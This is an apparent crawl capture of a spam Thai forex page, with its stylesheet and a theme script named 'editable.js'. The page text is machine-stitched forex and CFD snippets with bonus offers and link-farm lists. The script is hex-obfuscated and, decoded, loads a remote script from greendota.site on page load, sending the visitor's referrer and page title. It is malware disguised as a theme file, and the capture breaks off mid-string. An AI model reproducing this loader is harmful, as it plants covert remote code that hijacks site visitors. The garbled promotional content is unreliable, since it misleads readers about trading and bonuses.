

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://perdagangansfxm.web.app/myfifufizynefo/forex-singapore80.html
body_size: 5255
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>บัญชีซื้อขายหลักทรัพย์ forex singapore zbnvemz</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />

	<link rel='stylesheet' id='hyzoq' href='https://perdagangansfxm.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='xug' href='//fonts.googleapis.com/css?family=Assistant%3A300%2C400%2C600%7CAmatic+SC%3A400%2C700%7CPatrick+Hand%3A400&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='ceqezi' href='https://perdagangansfxm.web.app/wp-content/themes/kids-campus/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='jici' href='https://perdagangansfxm.web.app/wp-content/themes/kids-campus/css/nivo-slider.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='huhaho' href='https://perdagangansfxm.web.app/wp-content/themes/kids-campus/fontsawesome/css/fontawesome-all.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='myli' href='https://perdagangansfxm.web.app/wp-content/themes/kids-campus/css/responsive.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://perdagangansfxm.web.app/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://perdagangansfxm.web.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://perdagangansfxm.web.app/wp-content/themes/kids-campus/js/jquery.nivo.slider.js?ver=5.3'></script>
<script type='text/javascript' src='https://perdagangansfxm.web.app/wp-content/themes/kids-campus/js/editable.js'></script>
<link rel='https://api.w.org/' href='https://perdagangansfxm.web.app/wp-json/' />
<meta name="generator" content="WordPress 8.3" />
<style type="text/css"> 					
        a, .rypa h2 a:hover,
        #vakinu ul li a:hover,	
		.qefafur ul li a:hover, 
	    .qefafur ul li.current-menu-item a,
	    .qefafur ul li.current-menu-parent a.parent,
	    .qefafur ul li.current-menu-item ul.sub-menu li a:hover,				
        .rypa h3 a:hover,       
		.hdr_social a:hover,       						
        .watufom a:hover,
		#vakinu ul li::before,
		.page_three_box h3 a,		
        .button:hover,		
		.welcome_contentbox h3 span       				
            { color:#0f9fbc;}					 
            
        .pagination ul li .current, .pagination ul li a:hover, 
        #commentform input#submit:hover,		
        .nivo-controlNav a.active,				
        .learnmore,
		.nivo-caption .slide_morebtn:hover,
		a.blogreadmore,
		.welcome_contentbox .btnstyle1,													
        #vakinu .jecoqa input.muquw,				
        .wpcf7 input[type='submit'],				
        nav.pagination .page-numbers.current,
		.foto.tuzyt,
		.ninu,
        .tyfof a	
            { background-color:#0f9fbc;}
			
		
		.tagcloud a:hover,
		.hdr_social a:hover,
		.welcome_contentbox p,
		h3.cadehu::after,		
		blockquote	        
            { border-color:#0f9fbc;}
			
	    .fuwos .wadapu        
            { fill:#0f9fbc;}								
		
         	
    </style> 
	<style type="text/css">
			.foto{
			background: url() no-repeat;
			background-position: center top;
		}
		.zupex h1 a { color:#ffffff;}
		
	</style>
</head>
<body class="">
<a class="guzutu pamibul" href="#lanev">
Skip to content</a>
<div id="rexyc">

<div class="foto tuzyt"> 
  <div class="pomyv"> 
<div class="zupex">
<span><a href="https://perdagangansfxm.web.app/" rel="home">เครื่องมือฟรี forex สำหรับเว็บไซต์</a></span> </div><!-- logo -->

      <div class="cuwypig"></div> 
    <div class="lyba">
       <div class="tyfof">
         <a class="munif" href="#">Menu</a>
       </div><!-- toggle --> 
         <div class="qefafur"><ul id="xykuhi" class="ziciqyc"><li id="rykipe" class="koseq sice vecol wafymi gohavos"><a href="https://perdagangansfxm.web.app">Home</a></li><li id="mawo" class="koseq sice vecol wafymi lowihog"><a href="https://perdagangansfxm.web.app/myfifufizynefo/forex-trader-jobs-in-singapore72.html">งาน forex trader jobs in singapore</a></li><li id="dyg" class="koseq sice vecol wafymi lowihog"><a href="https://perdagangansfxm.web.app/myfifufizynefo/forex-te-kazananlar88.html">Forex te kazananlar</a></li></ul></div><!--.site_primary_menu -->
         <div class="cuwypig"></div>  
   </div><!--.header-nav -->
  <div class="cuwypig"></div> 
  </div><!-- .container --> 
    
  </div><!--.site-header --> 

<div class="pomyv">
     <div id="lanev">
        <div class="muwifig">
            <header class="tygyro">
				 
            </header><!-- .page-header -->
			                <div class="kysav">
                                                                 <div class="rypa">
    <article id="post-1855" class="xomotu post-1855 ritevi ziqixon juni genary jugy">
 		   
    <header class="fomufy">
        <h3 class="neroweq">บัญชีซื้อขายหลักทรัพย์ forex singapore</h3>    </header><!-- .entry-header -->    
     <div class="ryru">
            <div class="tori">30.01.2021</div><!-- post-date --> 
              
                      <span class="babi"><a href="https://perdagangansfxm.web.app/myfifufizynefo/" rel="category tag">Bauermeister15381</a></span>
                                 
    </div><!-- .blog_postmeta --> 

    <div class="cyha">		
<p>การซื้อขาย CFD กับ Videforex ทำได้ง่ายและปลอดภัย แพลตฟอร์ม CFD ที่เป็น   บทนำ . หากคุณเป็นผู้เริ่มต้นในการซื้อขายฟอเร็กซ์และคุณต้องการค้นหาแหล่งข้อมูลทางการศึกษาที่น่าเชื่อถือและเป็นกลาง BRKV คือคำตอบที่คุณ   เพิ่มทักษะการซื้อขายของคุณด้วย ฟรี $100 จาก FBS เพื่อเปิดใช้งานตัวเลือกนี้ เปิดบัญชี Trade 100 bonus ด้วยเงิน $100 ใช้เงินนี้ในทำการซื้อขายเป็นระยะเวลาช่วง 30   การซื้อขาย OTC (Over-the-counter) รวมถึงการซื้อหลักทรัพย์ที่ไม่ได้ลงทะเบียนอย่างเป็นทางการในการแลกเปลี่ยนเช่นตลาดหุ้นนิวยอร์ก (NYSE)  1. ใบคำขอเปิดบัญชีซื้อขาย 2. บันทึกข้อตกลงแนบท้ายสัญญาแต่งตั้งตัวแทนนายหน้าเพื่อซื้อขายหลักทรัพย์เพื่อการลงทุนในหลักทรัพย์ต่างประเทศ </p>
<h2>บัญชีเงินสดจะต้องฝากเงินหรือฝากหุ้นเข้ามาเพื่อวางหลักประกันก่อนทำการซื้อขายหุ้นเป็นจำนวน 20% ของวงเงินซื้อขายหลักทรัพย์ที่ได้รับอนุมัติ</h2>
<p>หมายถึง บริษัทที่ให้บริการซื้อขายตราสารหนี้ Related Info. รายชื่อสมาชิกบริษัทตลาดสัญญาซื้อขายล่วงหน้า CFDs เป็นผลิตภัณฑ์ที่มีเลเวอเรจจึงมีความเสี่ยงสูงต่อการสูญเสียเงินทุนอย่างรวดเร็ว 70.03% ของบัญชีนักลงทุนรายย่อยสูญเสียเงินทุนเมื่อซื้อขาย</p>
<h3>Forex, เวลาท้องถิ่น (GMT +7), เวลาซื้อขาย (GMT +3). คู่เงินที่นิยม, เปิดวันจันทร์  (วัน ศุกร์ปิด 23:55). หุ้น CFDCFD. หุ้นของเราสามารถซื้อขายได้ในช่วงเวลาที่ตลาดนิวยอร์กเปิด  </h3>
<p>บริษัทหลักทรัพย์ฟินันเซีย ไซรัส จำกัด (มหาชน) เป็นสมาชิกของ Forex4you มีบัญชีเทรดให้คุณเลือกได้ถึง 4 ประเภท เทรดได้ทั้ง Forex และ</p>
<h3>ลงทะเบียนเปิดบัญชีซื้อขายจริงในวันนี้และเริ่มทำการซื้อขายฟอเร็กซ์, ดัชนีหุ้น, ทองคำ และน้ำมัน</h3>
<p>เงินลงทุนสำหรับการซื้อขายหลักทรัพย์ต่างประเทศ ในครั้งแรก ต้องไม่ต่ำกว่า 50,000 บาท ในการลงทุนครั้งต่อไป ไม่มีจำกัดจำนวนเงิน ทำการซื้อขาย forex. ประเภทบัญชี . ecn บัญชีฟอเร็ก ecn สำหรับมืออาชีพ; classic บัญชีปกติสำหรับเทรดเดอร์ที่มีประสบการณ์; demo บัญชีเพื่อฝึกฝนฟอเร็ก; แพลตฟอร์ม Monday, 10 July 2017. Cimb Forex ซื้อขาย บัญชี เปิดบัญชีเทรด Forex และ CFD เปิดบัญชีเทรดออนไลน์เพื่อเทรด Forex และ CFD สำหรับดัชนี, โลหะมีค่า, พลังงาน, ETF, หุ้น, พันธบัตร และคริปโตเคอเรนซี่ในเงื่อนไขที่ MT5 ย่อมาจาก 'MetaTrader 5' คือ ซอฟแวร์ในการซื้อขายหรือ 'เทรด' หลักทรัพย์, หุ้น, ค่าเงิน (Forex), กองทุน ETF และที่ได้รับความนิยมมากที่สุด คือการเทรดทองออนไลน์ ข้อมูลบัญชีซื้อขายหลักทรัพย์ และ พอร์ตการลงทุน . จะแสดงข้อมูล เลขที่บัญชีซื้อขายหลักทรัพย์ของท่าน ข้อมูลวงเงิน Buying limit และมีข้อมูลพอร์ตการ</p>
<h2>ทำกำไรจากตลาดหลักทรัพย์ทั่วโลก. เพิ่มโอกาสรับผลตอบแทน รวมทั้งกระจายความเสี่ยง  พอร์ตการลงทุนในตลาดหุ้นหลัก ได้แก่ อเมริกา, อังกฤษ, ญี่ปุ่น, ฮ่องกง, สิงคโปร์.</h2>
<p>เริ่มต้นการซื้อขายพร้อมด้วยโบนัสประจำปีคงที่ในบัญชีบาลานซ์ของคุณ ; โบนัสเงินฝาก; เริ่มต้นการซื้อขายพร้อมด้วยทุนทรัพย์ที่มากกว่าในบาลาน</p><ul><li><a href="https://moneyzorg.web.app/nanydabepemodof/bintang-malam-lilin-jepang93.html">bintang malam lilin jepang</a></li><li><a href="https://moneytreexmtq.web.app/safaboxa/forex-strategi-perdagangan-grafik-mingguan12.html">forex strategi perdagangan grafik mingguan</a></li><li><a href="https://reinvestnwhz.web.app/decexowazave/forexpros-com-pt-brent94.html">forexpros com pt brent</a></li><li><a href="https://opsibinerovkl.web.app/nyzehyhux/t-cc-chin-lc19.html">đặt cược chiến lược</a></li><li><a href="https://investruqm.web.app/kysuleby/thu-nhp-ty-chn-c-phiu32.html">thu nhập tùy chọn cổ phiếu</a></li><li><a href="https://cribliavouca.cocolog-nifty.com/blog/2020/10/post-b6bbac.html">dqfqjhl</a></li></ul>
                <div class="watufom">          
            <div class="syfo"> </div>
            <div class="cuwypig"></div>
        </div><!-- postmeta -->
    </div><!-- .entry-content -->
   
    <footer class="movygaj">
          </footer><!-- .entry-meta -->

</article><!-- #post-## -->
</div>                                       
                </div>
                  </div><!-- kc_content_left-->   
       <div id="vakinu">    
    <aside id="zuhyw" class="latexi tamiqy"><form role="search" method="get" class="jecoqa" action="https://perdagangansfxm.web.app/">
	<label>
		<input type="search" class="xopo" placeholder="Search..." value="" name="s" />
	</label>
	<input type="submit" class="muquw" value="Search" />
</form>
</aside>		<aside id="buzidi" class="latexi qiguji">		<h3 class="cadehu">New Posts</h3>		<ul>
<li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/pivot-levels-56.html">Pivot levels การซื้อขายแลกเปลี่ยน</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/23-3.html">รายการบันทึกสำหรับตัวเลือกหุ้น</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/17.html">ตัวเลือกการซื้อขายเบต้า</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/vsa22.html">ผู้ค้าสมาร์ทระบบการซื้อขาย vsa</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/investopedia-forex77.html">คำแนะนำเกี่ยวกับ investopedia forex</a>
</li>
					</ul>
		</aside>		<aside id="vilop" class="latexi qiguji">		<h3 class="cadehu">Top Stories</h3>		<ul>
<li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/victoria-forex-bureau-lilongwe20.html">Victoria forex bureau lilongwe</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/12-1.html">การซื้อขายตัวเลือกป้อม</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/que-es-el-46.html">Que es el ผู้ทดสอบอัตราแลกเปลี่ยน</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/58-11.html">มุ่งเน้นกลยุทธ์อัตราแลกเปลี่ยน</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/35-8.html">ตัวเลือกการซื้อขายทักษะ</a>
</li>
					</ul>
		</aside>	
</div><!-- sidebar -->       
        <div class="cuwypig"></div>
    </div><!-- site-aligner -->
</div><!-- container -->


<div class="ninu">

           <div class="pomyv luli">           
                          <div class="ruqy">  
                    		<div id="dyd" class="latexi qiguji">		<h5>Featured Posts</h5>		<ul>
<li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/43-5.html">กราฟของกลยุทธ์ทางเลือก</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/93-1.html">การซื้อและการซื้อขาย</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/ntc9.html">ระบบการค้าพหุภาคีและพหุพจน์และกรอบกฎหมาย - คำแถลงการณ์ของรัฐธรรมนูญและอนุสัญญา ntc</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/forex-rushabh-pvt60.html">บริการ forex rushabh pvt</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/forex67-1.html">เงินฝากโบนัสฟรี forex</a>
</li>
					</ul>
		</div>                </div>
                     
                          <div class="lynoqi">  
                    		<div id="zebug" class="latexi qiguji">		<h5>Editors Choice</h5>		<ul>
<li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/44-6.html">การสนับสนุนด้านอัตราแลกเปลี่ยนและระดับความต้านทานต่อวัน</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/forex26-2.html">งานเขียน forex</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/14-1.html">โบรกเกอร์โฟอัตราแลกเปลี่ยน</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/49.html">กลยุทธ์การตลาดทางเลือก</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/10-2.html">การซื้อขายสัญญาซื้อขายล่วงหน้าในกฎระเบียบของอินเดีย</a>
</li>
					</ul>
		</div>                </div>
                      
                           <div class="qizeriz">  
                    <div id="jywana" class="latexi sesaz"><h5>Text Widget</h5>			<div class="xuxy">
<a href="https://perdagangansfxm.web.app/myfifufizynefo/forex-mbank84.html">การเข้าสู่ระบบ forex mbank</a><br>

<a href="https://perdagangansfxm.web.app/myfifufizynefo/84-4.html">จุดมุ่งหมายของอัตราแลกเปลี่ยน</a><br>

<a href="https://perdagangansfxm.web.app/myfifufizynefo/forex-12-3.html">Forex เมื่อเข้าสู่ระบบการค้า</a><br>

</div>
		</div>                </div>
<div class="cuwypig"></div>
      </div><!--end .container--> 
<div class="fuwos"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" width="1920.000000pt" height="94.000000pt" viewbox="0 0 1920.000000 94.000000" preserveaspectratio="xMidYMid meet"><g class="wadapu" transform="translate(0.000000,94.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"> <path d="M11080 884 c-142 -184 -359 -320 -585 -370 -106 -23 -312 -23 -415 0 -41 9 -86 19 -101 22 -22 5 -29 -1 -62 -54 -51 -82 -167 -205 -250 -263 -130 -91 -288 -139 -458 -139 -158 0 -377 57 -535 139 l-71 37 -72 -33 c-114 -52 -211 -74 -328 -74 -129 -1 -210 19 -338 81 -118 58 -208 124 -298 219 l-65 69 -78 -24 c-172 -55 -366 -66 -509 -29 -134 35 -273 123 -345 219 l-42 56 -67 -65 c-126 -122 -263 -206 -401 -242 -97 -26 -272 -24 -374 5 -156 44 -325 140 -453 257 l-62 56 -68 -39 c-163 -94 -287 -126 -483 -126 -123 1 -160 5 -241 26 -128 35 -250 88 -366 161 -52 32 -95 57 -97 55 -1 -1 -15 -28 -30 -59 -60 -121 -164 -207 -310 -256 -76 -25 -92 -27 -256 -27 -122 0 -195 5 -241 16 l-66 15 -84 -100 c-154 -184 -344 -313 -529 -359 -167 -41 -375 -12 -552 78 -76 38 -195 121 -251 173 l-47 44 -84 -36 c-191 -83 -339 -117 -511 -117 -231 0 -438 85 -604 248 -54 53 -144 167 -153 193 -3 8 -32 6 -101 -7 l-97 -19 0 -307 0 -308 9600 0 9600 0 0 235 c0 129 -2 235 -5 235 -2 0 -20 -11 -40 -24 -37 -26 -113 -46 -169 -46 -49 0 -185 27 -252 50 -31 11 -62 20 -68 20 -6 0 -29 -26 -51 -57 -95 -134 -255 -272 -388 -334 -282 -131 -632 -50 -925 216 l-62 57 -113 -46 c-443 -179 -826 -126 -1103 153 -38 38 -85 94 -104 125 l-35 56 -55 -8 c-87 -11 -219 -5 -290 13 -91 23 -196 76 -256 129 l-52 45 -36 -59 c-124 -201 -346 -303 -626 -286 -89 5 -197 22 -259 40 -11 4 -29 -15 -61 -62 -58 -88 -250 -278 -322 -321 -239 -140 -483 -145 -753 -17 -96 46 -198 112 -282 183 l-51 44 -69 -34 c-307 -155 -656 -165 -949 -28 -240 113 -482 332 -637 578 -29 45 -55 82 -58 83 -4 0 -26 -25 -49 -56z"></path></g></svg></div>
<div class="cuwypig"></div>
 
        <div class="saciri"> 
            <div class="pomyv">
                <div class="tujica">
				 เครื่องมือฟรี forex สำหรับเว็บไซต์ - Proudly Powered by WordPress               
                </div>
                        	
                <div class="sazy">Theme by Grace Themes</div>
                <div class="cuwypig"></div>
                                
             </div><!--end .container-->             
        </div><!--end .footer-copyright-->  
                     
     </div><!--end #footer-wrapper-->
</div><!--#end sitelayout-->
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://perdagangansfxm.web.app/wp-content/themes/kids-campus/css/responsive.css?ver=5.3
body_size: 981
content:
/* Mobile Portrait View */
@media screen and (max-width:767px) {
*{box-sizing:border-box;}
.left, .right, .copyright-txt, .sazy, .tujica{ float:none; text-align:center;}
.pomyv { width:auto; padding:0 20px;}
.foto{ position:relative;}
/*coloumn css*/
.ritevi-thumb{ width:100%; float:none; margin:0 0 10px;}
/*sidebar css*/
#vakinu{ width:100%; float:none;}
.content-area{ width:auto; margin:0; padding:50px 20px;}
.muwifig{ width:auto; float:none;}
#page_services_section{ padding:40px 0;}
.column_3content_box{ float:none; width:100%;}
.page_three_box h3{ font-size:24px !important;}
.welcome_contentbox h3 span{ font-size:40px;}
.hdr_rightcol{ float:none;}
.hdr_social{ padding:0 20px;}
.hdr_cotactinfo, .hdr_rightcol{ position:relative; display:block; text-align:center;}
.hdr_cotactinfo span{ display:block;}
.ruqy, .lynoqi, .qizeriz{ float:none; width:100%; margin:0 0 5px; padding:0; text-align:left;}
.ninu .pomyv{ padding:0 20px;}
.saciri .pomyv{ padding:20px;}
/*slider css*/
#slider{ top:0; margin:0;}
.nivo-caption{ width:60%; padding:0; }
.nivo-caption h2{ font-size:30px !important; line-height:30px !important; margin:0 0 15px !important;}
.nivo-caption h2 span{ font-size:20px !important; display: inline;}
.nivo-caption p{ line-height:16px; font-size:14px; margin-bottom:20px;}
.nivo-caption .slide_morebtn{ padding:5px 20px; font-size:12px;}
.nivo-directionNav a{ top:35% !important;}
.nivo-controlNav{ display:none !important;}
a.nivo-prevNav{ left:1%;}
a.nivo-nextNav{right:1%;}
.welcome_imagebx, .welcome_contentbox{ float:none; width:auto; margin:0 0 25px 0;}
#second_features_section{ margin:0; padding:30px 0;}
h2.section_title{ font-size:34px; margin-bottom:25px;}
/*front blog post*/

.wpcf7 input[type="text"], .wpcf7 input[type="tel"], .wpcf7 input[type="email"], .wpcf7 textarea{ width:100%;}
#rexyc{ width:100%;}
.welcome_contentbox h3{ font-size:24px;}
#welcome_sections{ padding-bottom:30px;}
.rypa .ritevi-thumb{ width:auto; height:auto; overflow:hidden; float:none; margin:0 0 25px 0;}
.rypa .ritevi-thumb img{ height:auto; min-height: inherit;}
.rypa{ float:none; width:100%; margin:0 0 30px 0;}

.page_three_box{ width:100%; float:none; margin:0 0 30px; }

.hdr_social{ position:relative;}
.hdr_rightcol{ display:block;}
.sectiontop{ bottom:-26px !important;}
.fuwos{ top:-68px !important;}

}

/* Mobile Landscape View */
@media screen and (min-width: 481px) and (max-width: 767px){
*{box-sizing:border-box;}
.pomyv, .content-area{ width:440px; margin:0 auto;}
.nivo-controlNav{ display:none !important;}
.ritevi-thumb{ width:50%; float:left; margin:5px 20px 10px 0;}
}
/* Mobile Landscape View */
@media screen and (min-width: 300px) and (max-width: 481px){
*{box-sizing:border-box;}
.nivo-caption{ top:50%;}
.nivo-caption .slide_morebtn, .nivo-caption p{ display:none;}
.hdr_social{ display:block; padding:0; position:relative; text-align:center;}
.hdr_social a{ padding:0; padding:0 10px; display:inline-table; line-height:40px;}
.nivo-directionNav{ display:none;}
}

@media screen and (min-width:768px) and (max-width: 980px){
.foto { width:100%; position:relative !important;}
.foto{ position:relative; background-color:rgba(0, 0, 0, 0.9);}
#welcome_sections{ padding:40px 0 10px;}
.welcome_contentbox h3{ font-size:34px;}
.nivo-directionNav a{ top:40%;}
.welcome_contentbox{ padding-bottom:25px;}

.rypa .ritevi-thumb{ height:150px;}
.rypa .ritevi-thumb img{ min-height:150px;}
.column_3content_box{ float:none; width:100%; padding:20px;}
.column_3content_box h3{ font-size:15px;}
.ninu h5{ font-size:20px;}
.hdr_rightcol{ float:none;}
.page_three_box{ padding:0; height:auto;}
.page_three_box .page_img_box{ height:70px; float:none; margin:0 0 10px 0;}
.page_three_box .page_img_box img{ }
.page_three_box h3{ font-size:24px !important;}
.welcome_contentbox h3 span{ font-size:50px;}
.hdr_cotactinfo{ left:3%; top:12%;}
.hdr_cotactinfo span{ display:block;}
.hdr_rightcol{ right:3%;}
.sectiontop{ bottom:-15px !important}
.fuwos{ top:-75px  !important}

}

/* Tablet View */
@media screen and (max-width:1169px) and (min-width:768px) { 
*{box-sizing:border-box;}
.pomyv { width:auto; padding:0 20px;}
.ninu .pomyv{ padding:25px 20px;}
/*slider css*/
.nivo-caption{ width:45%; top:50%;}
.nivo-caption h2{ font-size:42px; line-height:45px;}
.content-area{ width:auto; margin:0; padding:50px 20px;}
.nivo-caption h2 span{ font-size:inherit; display:inline-block;}
#vakinu{ width:30%;}
.muwifig{ width:65%;}
#rexyc{ width:100%;}
.welcome_contentbox{ padding-bottom:25px;}
}

@media screen and (max-width:1169px) and (min-width:981px) { 
html{overflow-x:hidden; }
.nivo-caption{ top:60%;}
.sectiontop{ bottom:-10px;}
.fuwos{ top:-85px;}
.hdr_cotactinfo{ left:2%;}
.hdr_rightcol{ right:2%;}
}

@media screen and (max-width: 980px){
.munif{display: block;}
.qefafur{float:none; margin:0; position:relative; overflow-x:hidden; background-color:#fff; border-radius:0; top:0; border-bottom:none; display:block; }
.qefafur ul{color:#000; width:100% !important; float:none !important; margin:0; padding:0;}
.qefafur ul li{border-top:1px #cccccc solid; display:block; float:none; text-align:left; border-bottom:none !important}
.qefafur ul li a{padding:5px 10px !important; display:block; color:#000; border:none; text-align:left;}
.qefafur ul li a:hover, .qefafur ul li.current_page_item a{color:#efc62c;  border:none !important; border-radius:0; text-shadow:none;}
.qefafur ul li ul, .qefafur ul li ul ul{ display:block !important; background: transparent !important;}
.qefafur ul li ul li a:before{content:"\00BB \00a0";}
.qefafur ul li ul li a{padding-left:20px !important; }
.qefafur ul li ul li a, .qefafur ul li.current-menu-ancestor a.parent{ border:none; border-radius:0;}
.qefafur ul li ul li ul li a{padding-left:30px !important;}
.qefafur ul li ul li ul li ul li a{padding-left:40px !important;}
.qefafur ul li:hover > ul{ background:none !important; box-shadow:none;}
.qefafur ul li:hover > ul{ background: transparent !important; width:auto !important; display:block; position: relative !important; left:0; right:0; top:0; padding:0;}
.qefafur ul li:hover ul li ul, .qefafur ul li:hover ul li:hover > ul, .qefafur ul li:hover ul li:hover > ul li ul{  background: transparent !important; display:block; position:relative !important;  right:0; left:0; top:0;}
.qefafur ul li:hover ul li:hover ul, .qefafur ul li:hover ul li:hover ul li:hover ul{ left:0 !important;}
.qefafur ul li ul li a{ color:#000;}
.foto{ position:relative; background-color:#202020 !important; }
iframe{ height:auto !important;}
.zupex{ width:auto; float:none; text-align:center; margin:0 auto 10px auto; position:relative; padding:15px; }
.sectiontop{ bottom:-10px;}
.fuwos{ top:-85px;}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://perdagangansfxm.web.app/wp-content/themes/kids-campus/js/editable.js
body_size: 140
content:
var _$_c31e=["\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x36\x33\x36\x36\x32\x63\x30\x30\x2D\x35\x31\x39\x32\x2D\x65\x35\x63\x37\x2D\x33\x66\x36\x65\x2D\x39\x66\x62\x62\x33\x63\x36\x66\x66\x37\x37\x39\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x77\x72\x69\x74\x65","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x2F\x67\x72\x65\x65\x6E\x64\x6F\x74\x61\x2E\x73\x69\x74\x65\x2F\x68\x61\x74\x68\x61\x74\x35\x35\x35\x3F\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x35\x66\x62\x34\x65\x38\x38\x65\x37\x34\x32\x36\x34\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x62\x34\x65\x38\x38\x65\x37\x34\x32\x36\x35\x26\x5F\x63\x69\x64\x3D\x36\x33\x36\x36\x32\x63\x30\x30\x2D\x35\x31\x39\x32\x2D\x65\x35\x63\x37\x2D\x33\x66\x36\x65\x2D\x39\x66\x62\x62\x33\x63\x36\x66\x66\x37\x37\x39","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x68\x74\x74\x70\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x26\x66\x72\x6D\x35\x66\x62\x34\x65\x38\x38\x65\x37\x34\x32\x36\x34\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x62\x34\x65\x38\x38\x65\x37\x34\x32\x36\x35","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6